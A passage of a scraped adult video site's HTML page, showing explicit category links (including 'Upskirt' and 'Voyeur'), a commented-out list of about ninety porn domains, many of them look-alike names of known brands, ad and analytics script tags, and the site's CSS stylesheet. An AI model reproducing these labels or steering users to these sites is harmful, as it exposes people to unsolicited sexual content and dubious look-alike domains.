                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>3646</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>1112</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>1007</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>2861</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>1164</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>2254</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<!-- <!-- <li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-check"></i> porno xxx</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-check"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-check"></i> sex xxx</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-check"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-check"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-check"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-check"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-check"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-check"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-check"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-check"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-check"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-check"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-check"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-check"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-check"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-check"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-check"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-check"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-check"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-check"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-check"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-check"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-check"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-check"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-check"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-check"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-check"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-check"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-check"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-check"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-check"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-check"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-check"></i> xnxxtv.pro</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-check"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-check"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-check"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-check"></i> XXXGonzo.org</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-check"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-check"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-check"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-check"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-check"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-check"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-check"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-check"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-check"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-check"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-check"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-check"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-check"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-check"></i> xvideos-sex.com</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-check"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-check"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-check"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-check"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-check"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-check"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-check"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-check"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-check"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-check"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-check"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-check"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-check"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-check"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-check"></i> hclips.pro</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-check"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-check"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-check"></i> tube8.su</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-check"></i> PornHamster.net</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-check"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-check"></i> pornfree</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-check"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-check"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-check"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-check"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-check"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-check"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-check"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-check"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-check"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-check"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-check"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-check"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-check"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-check"></i> you-jizz.pro</a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-check"></i> bellesa.icu</a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-check"></i> alohatube.su</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-check"></i> bestporn</a></div></li> -->  -->                             
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornhube.name	</span>. All models were 18 years of age or older at the time of depiction. PornHube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    

    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a5b7011c48644e6939ed3727887e872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhube.name/css/styles.css
body_size: 3018
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ color: rgb(152,190,103); }

#scroll-top, a, .logo a, .video-info-row li span i, .thumb-col-inn:hover, .title-sort-row a i, .search-row input, .search-row button, .searches-row a i, .searches-row a:hover, .footer-row span, .footer-row a:hover, .categories-row a:hover span, .traders-row a:hover, .traders-row a i
{ color: rgb(225,225,225); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { text-transform: uppercase; font-family: 'Oswald', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1000px; padding: 0 10px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; }

.logo { float: left; margin: 0 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; }

.b-list, .b-search { border-width: 1px; border-style: solid; float: right; width: 38px; height: 38px; line-height: 38px; font-size: 24px; margin: 5px 10px 0 0; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-search { font-size: 22px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhube.name/js/mG8GmyfXr7n5GJv.js
body_size: 21519
content:
